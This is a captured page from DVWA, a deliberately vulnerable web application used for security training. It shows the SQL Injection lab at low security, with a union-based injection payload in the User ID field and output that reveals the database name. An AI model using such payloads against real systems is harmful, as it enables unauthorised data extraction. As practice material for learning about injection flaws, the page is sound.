 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,database(); ## -a
First name: 1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View